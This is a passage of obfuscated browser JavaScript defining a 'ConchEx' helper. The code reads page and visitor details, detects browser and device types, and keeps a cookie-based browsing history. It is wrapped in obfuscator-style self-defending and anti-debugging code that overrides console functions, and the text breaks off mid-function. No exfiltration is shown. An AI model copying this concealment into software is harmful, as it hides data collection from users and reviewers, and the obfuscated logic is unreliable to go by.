KK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var _0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var _0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var _0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return _0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return 